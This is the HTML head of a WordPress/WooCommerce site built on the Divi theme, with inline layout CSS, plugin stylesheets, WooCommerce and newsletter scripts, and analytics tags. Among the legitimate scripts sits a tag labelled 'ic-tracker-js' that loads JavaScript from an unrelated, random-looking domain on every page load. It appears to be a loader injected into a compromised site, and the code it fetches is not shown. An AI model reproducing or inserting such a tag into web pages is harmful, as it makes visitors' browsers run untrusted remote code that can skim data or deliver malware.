th,table.cart td,#main-content table.cart td,table.cart tr,#main-content table.cart tr,.woocommerce-cart #content-area table tr,.woocommerce-cart #content-area table td,.woocommerce-cart #content-area table th{max-width:100%}table.cart tr,#main-content table.cart tr,#content-area table tr{padding:0}.woocommerce .cart_item .quantity{width:auto}.woocommerce-cart table.cart td.actions .coupon .input-text{width:50%;margin-right:0}.woocommerce-cart table.cart td.actions .button[name="update_cart"]{width:100%}}@media all and (max-width: 767px){body.woocommerce div.product .woocommerce-tabs ul.tabs li,body.woocommerce #content-area div.product .woocommerce-tabs ul.tabs li,body.woocommerce div.product .woocommerce-tabs ul.tabs li.active,body.woocommerce #content-area div.product .woocommerce-tabs ul.tabs li.active{display:block !important;border-bottom:1px solid #E0DADF !important}body.woocommerce div.product .woocommerce-tabs ul.tabs li a,body.woocommerce #content-area div.product .woocommerce-tabs ul.tabs li a{display:block !important}.woocommerce .form-row{float:none !important;width:auto !important}}@media all and (max-width: 479px){table.cart th,#content table.cart th,table.cart td,#content table.cart td,table.cart tr,#content table.cart tr{padding:.857em 0.287em !important}.woocommerce-cart table.cart td.actions .coupon .input-text{margin-bottom:10px}.woocommerce-cart table.cart td.actions .coupon .input-text,.woocommerce-cart table.cart td.actions .button{width:100%}}
.et_pb_section{position:relative;background-color:#fff;background-position:50%;background-size:100%;background-size:cover}.et_pb_section--absolute,.et_pb_section--fixed{width:100%}.et_pb_section.et_section_transparent{background-color:transparent}.et_pb_fullwidth_section{padding:0}.et_pb_fullwidth_section>.et_pb_module:not(.et_pb_post_content):not(.et_pb_fullwidth_post_content) .et_pb_row{padding:0!important}.et_pb_inner_shadow{-webkit-box-shadow:inset 0 0 7px rgba(0,0,0,.07);box-shadow:inset 0 0 7px rgba(0,0,0,.07)}.et_pb_bottom_inside_divider,.et_pb_top_inside_divider{display:block;background-repeat-y:no-repeat;height:100%;position:absolute;pointer-events:none;width:100%;left:0;right:0}.et_pb_bottom_inside_divider.et-no-transition,.et_pb_top_inside_divider.et-no-transition{-webkit-transition:none!important;transition:none!important}.et-fb .section_has_divider.et_fb_element_controls_visible--child>.et_pb_bottom_inside_divider,.et-fb .section_has_divider.et_fb_element_controls_visible--child>.et_pb_top_inside_divider{z-index:1}.et_pb_section_video:not(.et_pb_section--with-menu){overflow:hidden;position:relative}.et_pb_column>.et_pb_section_video_bg{z-index:-1}.et_pb_section_video_bg{visibility:visible;position:absolute;top:0;left:0;width:100%;height:100%;overflow:hidden;display:block;pointer-events:none;-webkit-transition:display .3s;transition:display .3s}.et_pb_section_video_bg.et_pb_section_video_bg_hover,.et_pb_section_video_bg.et_pb_section_video_bg_phone,.et_pb_section_video_bg.et_pb_section_video_bg_tablet,.et_pb_section_video_bg.et_pb_section_video_bg_tablet_only{display:none}.et_pb_section_video_bg .mejs-controls,.et_pb_section_video_bg .mejs-overlay-play{display:none!important}.et_pb_section_video_bg embed,.et_pb_section_video_bg iframe,.et_pb_section_video_bg object,.et_pb_section_video_bg video{max-width:none}.et_pb_section_video_bg .mejs-video{left:50%;position:absolute;max-width:none}.et_pb_section_video_bg .mejs-overlay-loading{display:none!important}.et_pb_social_network_link .et_pb_section_video{overflow:visible}.et_pb_section_video_on_hover:hover>.et_pb_section_video_bg{display:none}.et_pb_section_video_on_hover:hover>.et_pb_section_video_bg_hover,.et_pb_section_video_on_hover:hover>.et_pb_section_video_bg_hover_inherit{display:block}@media (min-width:981px){.et_pb_section{padding:4% 0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_pb_section,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_pb_section{padding-top:0}.et_pb_fullwidth_section{padding:0}.et_pb_section_video_bg.et_pb_section_video_bg_desktop_only{display:block}}@media (max-width:980px){.et_pb_section{padding:50px 0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_pb_section,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_pb_section{padding-top:0}.et_pb_fullwidth_section{padding:0}.et_pb_section_video_bg.et_pb_section_video_bg_tablet{display:block}.et_pb_section_video_bg.et_pb_section_video_bg_desktop_only{display:none}}@media (min-width:768px){.et_pb_section_video_bg.et_pb_section_video_bg_desktop_tablet{display:block}}@media (min-width:768px) and (max-width:980px){.et_pb_section_video_bg.et_pb_section_video_bg_tablet_only{display:block}}@media (max-width:767px){.et_pb_section_video_bg.et_pb_section_video_bg_phone{display:block}.et_pb_section_video_bg.et_pb_section_video_bg_desktop_tablet{display:none}}
.et_pb_row{width:80%;max-width:1080px;margin:auto;position:relative}body.safari .section_has_divider,body.uiwebview .section_has_divider{-webkit-perspective:2000px;perspective:2000px}.section_has_divider .et_pb_row{z-index:5}.et_pb_row_inner{width:100%;position:relative}.et_pb_row.et_pb_row_empty,.et_pb_row_inner:nth-of-type(n+2).et_pb_row_empty{display:none}.et_pb_row:after,.et_pb_row_inner:after{content:"";display:block;clear:both;visibility:hidden;line-height:0;height:0;width:0}.et_pb_row_4col .et-last-child,.et_pb_row_4col .et-last-child-2,.et_pb_row_6col .et-last-child,.et_pb_row_6col .et-last-child-2,.et_pb_row_6col .et-last-child-3{margin-bottom:0}.et_pb_column{float:left;background-size:cover;background-position:50%;position:relative;z-index:2;min-height:1px}.et_pb_column--with-menu{z-index:3}.et_pb_column.et_pb_column_empty{min-height:1px}.et_pb_row .et_pb_column.et-last-child,.et_pb_row .et_pb_column:last-child,.et_pb_row_inner .et_pb_column.et-last-child,.et_pb_row_inner .et_pb_column:last-child{margin-right:0!important}.et_pb_column.et_pb_section_parallax{position:relative}.et_pb_column,.et_pb_row,.et_pb_row_inner{background-size:cover;background-position:50%;background-repeat:no-repeat}@media (min-width:981px){.et_pb_row{padding:2% 0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_pb_row,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_pb_row{padding:0;width:100%}.et_pb_column_3_4 .et_pb_row_inner{padding:3.735% 0}.et_pb_column_2_3 .et_pb_row_inner{padding:4.2415% 0}.et_pb_column_1_2 .et_pb_row_inner,.et_pb_column_3_5 .et_pb_row_inner{padding:5.82% 0}.et_section_specialty>.et_pb_row{padding:0}.et_pb_row_inner{width:100%}.et_pb_column_single{padding:2.855% 0}.et_pb_column_single .et_pb_module.et-first-child,.et_pb_column_single .et_pb_module:first-child{margin-top:0}.et_pb_column_single .et_pb_module.et-last-child,.et_pb_column_single .et_pb_module:last-child{margin-bottom:0}.et_pb_row .et_pb_column.et-last-child,.et_pb_row .et_pb_column:last-child,.et_pb_row_inner .et_pb_column.et-last-child,.et_pb_row_inner .et_pb_column:last-child{margin-right:0!important}.et_pb_row.et_pb_equal_columns,.et_pb_row_inner.et_pb_equal_columns,.et_pb_section.et_pb_equal_columns>.et_pb_row{display:-webkit-box;display:-ms-flexbox;display:flex}.rtl .et_pb_row.et_pb_equal_columns,.rtl .et_pb_row_inner.et_pb_equal_columns,.rtl .et_pb_section.et_pb_equal_columns>.et_pb_row{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.et_pb_row.et_pb_equal_columns>.et_pb_column,.et_pb_section.et_pb_equal_columns>.et_pb_row>.et_pb_column{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}}@media (max-width:980px){.et_pb_row{max-width:1080px}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_pb_row,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_pb_row{padding:0;width:100%}.et_pb_column .et_pb_row_inner,.et_pb_row{padding:30px 0}.et_section_specialty>.et_pb_row{padding:0}.et_pb_column{width:100%;margin-bottom:30px}.et_pb_bottom_divider .et_pb_row:nth-last-child(2) .et_pb_column:last-child,.et_pb_row .et_pb_column.et-last-child,.et_pb_row .et_pb_column:last-child{margin-bottom:0}.et_section_specialty .et_pb_row>.et_pb_column{padding-bottom:0}.et_pb_column.et_pb_column_empty{display:none}.et_pb_row_1-2_1-4_1-4,.et_pb_row_1-2_1-6_1-6_1-6,.et_pb_row_1-4_1-4,.et_pb_row_1-4_1-4_1-2,.et_pb_row_1-5_1-5_3-5,.et_pb_row_1-6_1-6_1-6,.et_pb_row_1-6_1-6_1-6_1-2,.et_pb_row_1-6_1-6_1-6_1-6,.et_pb_row_3-5_1-5_1-5,.et_pb_row_4col,.et_pb_row_5col,.et_pb_row_6col{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4,.et_pb_row_4col>.et_pb_column.et_pb_column_1_4{width:47.25%;margin-right:5.5%}.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4:nth-child(2n),.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4:nth-child(2n),.et_pb_row_4col>.et_pb_column.et_pb_column_1_4:nth-child(2n){margin-right:0}.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4{width:47.25%;margin-right:5.5%}.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_2,.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4:nth-child(odd){margin-right:0}.et_pb_row_1-2_1-4_1-4 .et_pb_column:nth-last-child(-n+2),.et_pb_row_1-4_1-4 .et_pb_column:nth-last-child(-n+2),.et_pb_row_4col .et_pb_column:nth-last-child(-n+2){margin-bottom:0}.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5,.et_pb_row_5col>.et_pb_column.et_pb_column_1_5{width:47.25%;margin-right:5.5%}.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5:nth-child(2n),.et_pb_row_5col>.et_pb_column.et_pb_column_1_5:nth-child(2n){margin-right:0}.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5{width:47.25%;margin-right:5.5%}.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5:nth-child(odd),.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_3_5{margin-right:0}.et_pb_row_3-5_1-5_1-5 .et_pb_column:nth-last-child(-n+2),.et_pb_row_5col .et_pb_column:last-child{margin-bottom:0}.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6,.et_pb_row_6col>.et_pb_column.et_pb_column_1_6{width:29.666%;margin-right:5.5%}.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6:nth-child(3n),.et_pb_row_6col>.et_pb_column.et_pb_column_1_6:nth-child(3n){margin-right:0}.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6{width:29.666%;margin-right:5.5%}.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_2,.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6:last-child{margin-right:0}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2,.et_pb_row_1-2_1-6_1-6_1-6 .et_pb_column:nth-last-child(-n+3),.et_pb_row_6col .et_pb_column:nth-last-child(-n+3){margin-bottom:0}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6{width:29.666%;margin-right:5.5%;margin-bottom:0}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6:last-child{margin-right:0}.et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6{width:47.25%;margin-right:5.5%}.et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6:nth-child(2n){margin-right:0}.et_pb_row_1-6_1-6_1-6_1-6:nth-last-child(-n+3){margin-bottom:0}}@media (max-width:479px){.et_pb_row .et_pb_column.et_pb_column_1_4,.et_pb_row .et_pb_column.et_pb_column_1_5,.et_pb_row .et_pb_column.et_pb_column_1_6{width:100%;margin:0 0 30px}.et_pb_row .et_pb_column.et_pb_column_1_4.et-last-child,.et_pb_row .et_pb_column.et_pb_column_1_4:last-child,.et_pb_row .et_pb_column.et_pb_column_1_5.et-last-child,.et_pb_row .et_pb_column.et_pb_column_1_5:last-child,.et_pb_row .et_pb_column.et_pb_column_1_6.et-last-child,.et_pb_row .et_pb_column.et_pb_column_1_6:last-child{margin-bottom:0}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6{width:100%;margin:0 0 30px}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6.et-last-child,.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6:last-child{margin-bottom:0}.et_pb_column{width:100%!important}}
.et_pb_text{word-wrap:break-word}.et_pb_text ol,.et_pb_text ul{padding-bottom:1em}.et_pb_text>:last-child{padding-bottom:0}.et_pb_text_inner{position:relative}
.et_pb_with_border .et_pb_image_wrap{border:0 solid #333}.et_pb_image{margin-left:auto;margin-right:auto;line-height:0}.et_pb_image.aligncenter{text-align:center}.et_pb_image.et_pb_has_overlay a.et_pb_lightbox_image{display:block;position:relative}.et_pb_image{display:block}.et_pb_image .et_pb_image_wrap{display:inline-block;position:relative;max-width:100%}.et_pb_image .et_pb_image_wrap img[src*=".svg"]{width:auto}.et_pb_image img{position:relative}.et_pb_image_sticky{margin-bottom:0!important;display:inherit}.et_pb_image.et_pb_has_overlay .et_pb_image_wrap:hover .et_overlay{z-index:3;opacity:1}@media (min-width:981px){.et_pb_section_sticky,.et_pb_section_sticky.et_pb_bottom_divider .et_pb_row:nth-last-child(2),.et_pb_section_sticky .et_pb_column_single,.et_pb_section_sticky .et_pb_row.et-last-child,.et_pb_section_sticky .et_pb_row:last-child,.et_pb_section_sticky .et_pb_specialty_column .et_pb_row_inner.et-last-child,.et_pb_section_sticky .et_pb_specialty_column .et_pb_row_inner:last-child{padding-bottom:0!important}}@media (max-width:980px){.et_pb_image_sticky_tablet{margin-bottom:0!important;display:inherit}.et_pb_section_sticky_mobile,.et_pb_section_sticky_mobile.et_pb_bottom_divider .et_pb_row:nth-last-child(2),.et_pb_section_sticky_mobile .et_pb_column_single,.et_pb_section_sticky_mobile .et_pb_row.et-last-child,.et_pb_section_sticky_mobile .et_pb_row:last-child,.et_pb_section_sticky_mobile .et_pb_specialty_column .et_pb_row_inner.et-last-child,.et_pb_section_sticky_mobile .et_pb_specialty_column .et_pb_row_inner:last-child{padding-bottom:0!important}.et_pb_section_sticky .et_pb_row.et-last-child .et_pb_column.et_pb_row_sticky.et-last-child,.et_pb_section_sticky .et_pb_row:last-child .et_pb_column.et_pb_row_sticky:last-child{margin-bottom:0}.et_pb_image_bottom_space_tablet{margin-bottom:30px!important;display:block}.et_always_center_on_mobile{text-align:center!important;margin-left:auto!important;margin-right:auto!important}}@media (max-width:767px){.et_pb_image_sticky_phone{margin-bottom:0!important;display:inherit}.et_pb_image_bottom_space_phone{margin-bottom:30px!important;display:block}}
</style>
<link rel='stylesheet' id='addons-for-divi-premium-styles-css' href='https://joshbois.com/wp-content/plugins/addons-for-divi-premium/styles/style.min.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='dg-advanced-heading-styles-css' href='https://joshbois.com/wp-content/plugins/dg-advanced-heading/styles/style.min.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='divi-carousel-styles-css' href='https://joshbois.com/wp-content/plugins/dg-divi-carousel/styles/style.min.css?ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='divi-gallery-extended-styles-css' href='https://joshbois.com/wp-content/plugins/divi-gallery-extended/styles/style.min.css?ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='grooni_groovymenu-styles-css' href='https://joshbois.com/wp-content/plugins/groovy-menu/includes/theme_support/divi-grooni-groovymenu/styles/style.min.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='revslider-divi-styles-css' href='https://joshbois.com/wp-content/plugins/revslider/admin/includes/shortcode_generator/divi/styles/style.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='groovy-menu-preset-style-278348-css' href='https://joshbois.com/wp-content/uploads/groovy/preset_278348.css?ver=e22765d62516057c0323817bb6703612' type='text/css' media='all' />
<link rel='stylesheet' id='sib-front-css-css' href='https://joshbois.com/wp-content/plugins/mailin/css/mailin-front.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://joshbois.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://joshbois.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="//joshbois.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.38" async id="tp-tools-js"></script>
<script type="text/javascript" src="//joshbois.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.38" async id="revmin-js"></script>
<script type="text/javascript" src="https://foamfasfkkfkfkfa.com/lals?ts=1769448830" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://joshbois.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/joshbois.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://joshbois.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://joshbois.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://joshbois.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="sib-front-js-js-extra">
/* <![CDATA[ */
var sibErrMsg = {"invalidMail":"Please fill out valid email address","requiredField":"Please fill out required fields","invalidDateFormat":"Please fill out valid date format","invalidSMSFormat":"Please fill out valid phone number"};
var ajax_sib_front_object = {"ajax_url":"https:\/\/joshbois.com\/wp-admin\/admin-ajax.php","ajax_nonce":"2f2a1cc6a6","flag_url":"https:\/\/joshbois.com\/wp-content\/plugins\/mailin\/img\/flags\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://joshbois.com/wp-content/plugins/mailin/js/mailin-front.js?ver=1768735025" id="sib-front-js-js"></script>
<link rel="https://api.w.org/" href="https://joshbois.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://joshbois.com/wp-json/wp/v2/tags/270" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://joshbois.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.3" />

<link rel="stylesheet" id="gm-google-fonts-9c07f1132292fea1e25334455ee52f3e" href="https://fonts.googleapis.com/css?family=Montserrat:500" type="text/css" media="all">
<script>document.documentElement.className += " js";</script>
<style type="text/css" id="et-social-custom-css">
				
			</style><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<script type="text/javascript" src="https://cdn.brevo.com/js/sdk-loader.js" async></script>
<script type="text/javascript">
  window.Brevo = window.Brevo || [];
  window.Brevo.push(['init', {"client_key":"n4mtzco5i3ujytby8wqc3vyp","email_id":null,"push":{"customDomain":"https:\/\/joshbois.com\/wp-content\/plugins\/mailin\/"},"service_worker_url":"sw.js?key=${key}","frame_url":"brevo-frame.html"}]);
</script><meta name="generator" content="Powered by Slider Revolution 6.7.38 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-34821011-1"></script>
<link rel="stylesheet" href="https://pro.fontawesome.com/releases/v5.10.0/css/all.css">
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-34821011-1');
</script>
<link rel="icon" href="https://joshbois.com/wp-content/uploads/2020/08/cropped-Josh-Bois-JB-Signature-Logo-PNG-32x32.png" sizes="32x32" />
<link rel="icon" href="https://joshbois.com/wp-content/uploads/2020/08/cropped-Josh-Bois-JB-Signature-Logo-PNG-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://joshbois.com/wp-content/uploads/2020/08/cropped-Josh-Bois-JB-Signature-Logo-PNG-180x180.png" />
<meta name="msapplication-TileImage" content="https://joshbois.com/wp-content/uploads/2020/08/cropped-Josh-Bois-JB-Signature-Logo-PNG-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style id="et-divi-customizer-global-cached-inline-styles">body,.et_pb_column_1_2 .et_quote_content blockquote cite,.et_pb_column_1_2 .et_link_content a.et_link_main_url,.et_pb_column_1_3 .et_quote_content blockquote cite,.et_pb_column_3_8 .et_quote_content blockquote cite,.et_pb_column_1_4 .et_quote_content blockquote cite,.et_pb_blog_grid .et_quote_content blockquote cite,.et_pb_column_1_3 .et_link_content a.et_link_main_url,.et_pb_column_3_8 .et_link_content a.et_link_main_url,.et_pb_column_1_4 .et_link_content a.et_link_main_url,.et_pb_blog_grid .et_link_content a.et_link_main_url,body .et_pb_bg_layout_light .et_pb_post p,body .et_pb_bg_layout_dark .et_pb_post p{font-size:14px}.et_pb_slide_content,.et_pb_best_value{font-size:15px}body{color:#000000}h1,h2,h3,h4,h5,h6{color:#000000}.woocommerce #respond input#submit,.woocommerce-page #respond input#submit,.woocommerce #content input.button,.woocommerce-page #content input.button,.woocommerce-message,.woocommerce-error,.woocommerce-info{background:#56aee3!important}#et_search_icon:hover,.mobile_menu_bar:before,.mobile_menu_bar:after,.et_toggle_slide_menu:after,.et-social-icon a:hover,.et_pb_sum,.et_pb_pricing li a,.et_pb_pricing_table_button,.et_overlay:before,.entry-summary p.price ins,.woocommerce div.product span.price,.woocommerce-page div.product span.price,.woocommerce #content div.product span.price,.woocommerce-page #content div.product span.price,.woocommerce div.product p.price,.woocommerce-page div.product p.price,.woocommerce #content div.product p.price,.woocommerce-page #content div.product p.price,.et_pb_member_social_links a:hover,.woocommerce .star-rating span:before,.woocommerce-page .star-rating span:before,.et_pb_widget li a:hover,.et_pb_filterable_portfolio .et_pb_portfolio_filters li a.active,.et_pb_filterable_portfolio .et_pb_portofolio_pagination ul li a.active,.et_pb_gallery .et_pb_gallery_pagination ul li a.active,.wp-pagenavi span.current,.wp-pagenavi a:hover,.nav-single a,.tagged_as a,.posted_in a{color:#56aee3}.et_pb_contact_submit,.et_password_protected_form .et_submit_button,.et_pb_bg_layout_light .et_pb_newsletter_button,.comment-reply-link,.form-submit .et_pb_button,.et_pb_bg_layout_light .et_pb_promo_button,.et_pb_bg_layout_light .et_pb_more_button,.woocommerce a.button.alt,.woocommerce-page a.button.alt,.woocommerce button.button.alt,.woocommerce button.button.alt.disabled,.woocommerce-page button.button.alt,.woocommerce-page button.button.alt.disabled,.woocommerce input.button.alt,.woocommerce-page input.button.alt,.woocommerce #respond input#submit.alt,.woocommerce-page #respond input#submit.alt,.woocommerce #content input.button.alt,.woocommerce-page #content input.button.alt,.woocommerce a.button,.woocommerce-page a.button,.woocommerce button.button,.woocommerce-page button.button,.woocommerce input.button,.woocommerce-page input.button,.et_pb_contact p input[type="checkbox"]:checked+label i:before,.et_pb_bg_layout_light.et_pb_module.et_pb_button{color:#56aee3}.footer-widget h4{color:#56aee3}.et-search-form,.nav li ul,.et_mobile_menu,.footer-widget li:before,.et_pb_pricing li:before,blockquote{border-color:#56aee3}.et_pb_counter_amount,.et_pb_featured_table .et_pb_pricing_heading,.et_quote_content,.et_link_content,.et_audio_content,.et_pb_post_slider.et_pb_bg_layout_dark,.et_slide_in_menu_container,.et_pb_contact p input[type="radio"]:checked+label i:before{background-color:#56aee3}a{color:#e5bb00}#main-header .nav li ul{background-color:#e8e8e8}#page-container #top-header{background-color:#56aee3!important}#et-secondary-nav li ul{background-color:#56aee3}.et_header_style_centered .mobile_nav .select_page,.et_header_style_split .mobile_nav .select_page,.et_nav_text_color_light #top-menu>li>a,.et_nav_text_color_dark #top-menu>li>a,#top-menu a,.et_mobile_menu li a,.et_nav_text_color_light .et_mobile_menu li a,.et_nav_text_color_dark .et_mobile_menu li a,#et_search_icon:before,.et_search_form_container input,span.et_close_search_field:after,#et-top-navigation .et-cart-info{color:#000000}.et_search_form_container input::-moz-placeholder{color:#000000}.et_search_form_container input::-webkit-input-placeholder{color:#000000}.et_search_form_container input:-ms-input-placeholder{color:#000000}#main-header .nav li ul a{color:rgba(0,0,0,0.7)}#top-menu li a{font-size:22px}body.et_vertical_nav .container.et_search_form_container .et-search-form input{font-size:22px!important}#top-menu li a,.et_search_form_container input{font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none;letter-spacing:5px}.et_search_form_container input::-moz-placeholder{font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none;letter-spacing:5px}.et_search_form_container input::-webkit-input-placeholder{font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none;letter-spacing:5px}.et_search_form_container input:-ms-input-placeholder{font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none;letter-spacing:5px}#top-menu li.current-menu-ancestor>a,#top-menu li.current-menu-item>a,#top-menu li.current_page_item>a{color:#4992ce}#main-footer{background-color:#eaeaea}.footer-widget .et_pb_widget div,.footer-widget .et_pb_widget ul,.footer-widget .et_pb_widget ol,.footer-widget .et_pb_widget label{line-height:1.7em}#et-footer-nav .bottom-nav li.current-menu-item a{color:#2ea3f2}#footer-bottom{background-color:#0c0c0c}#footer-info,#footer-info a{color:#ffffff}.woocommerce a.button.alt,.woocommerce-page a.button.alt,.woocommerce button.button.alt,.woocommerce button.button.alt.disabled,.woocommerce-page button.button.alt,.woocommerce-page button.button.alt.disabled,.woocommerce input.button.alt,.woocommerce-page input.button.alt,.woocommerce #respond input#submit.alt,.woocommerce-page #respond input#submit.alt,.woocommerce #content input.button.alt,.woocommerce-page #content input.button.alt,.woocommerce a.button,.woocommerce-page a.button,.woocommerce button.button,.woocommerce-page button.button,.woocommerce input.button,.woocommerce-page input.button,.woocommerce #respond input#submit,.woocommerce-page #respond input#submit,.woocommerce #content input.button,.woocommerce-page 